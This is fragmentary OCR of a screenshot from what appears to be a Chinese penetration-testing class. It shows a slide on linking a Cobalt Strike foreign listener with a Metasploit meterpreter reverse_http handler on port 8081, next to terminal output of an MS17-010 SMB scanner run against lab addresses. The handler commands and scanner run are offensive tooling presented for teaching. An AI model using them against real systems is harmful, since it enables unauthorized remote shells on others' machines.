 kali1904 - VMware Workstation
上课中 00:29:33
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
2020-cobaltstrike联动metasploit.pptx - PowerPoint
nyanyanya ziyang
腾讯课堂
kali1904
Target1_CentOS 7 64 位
Windows 7 x64
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 百度网盘 操作说明搜索
从头开始
从当前幻灯片
开始
联机演示
自定义
幻灯片放映
设置
幻灯片放映
隐藏
幻灯片
排练计时
录制
幻灯片演示
保持幻灯片更新
播放旁白
使用计时
显示媒体控件
监视器(M): 自动
使用演示者视图
开始放映幻灯片
设置
监视器
文件(F) 动作(A) 编辑
root@kali: ~
se for authenti
SMBPass
ecified usernam
SMBUser
icate as
THREADS
t threads (max
msf5 auxiliary(
rhosts => 10.10
msf5 auxiliary(
[-] 10.10.100.1
[*] 10.10.100.1
[*] Auxiliary m
msf5 auxiliary(
[-] 10.10.100.1
[*] 10.10.100.1
[*] Auxiliary m
msf5 auxiliary(
ReverseAllowPro
msf5 auxiliary(
[-] 10.10.100.1
[*] 10.10.100.1
[*] Auxiliary m
msf5 auxiliary(scanner/smb/smb_ms17_010) >
10
2
11
/02
内容部分
12
13
14
15
cs与msf联动之外部监听器
借助外部监听器通过 ssh 隧道直接派生一个shell 到本地
cs上创建外部监听器，本地创建msf监听器
1、cs上创建一个http的外部监听器，回连端口为8081
New Listener
Create a listener
名字 ssh
Payload: Foreign HTTP
Payload Options
HTTP Host (Stager): 119
HTTP Port (Stager): 8081
2、本地机器把 msf 起起来，并创建如下监听器，
注意协议的对应
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload
windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.31.78
msf5 exploit(multi/handler) > set lport 8081
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on
http://192.168.31.78:8081
中
单击此处添加备注
幻灯片 第 12 张，共 18 张
中文(中国)
备注
批注
88%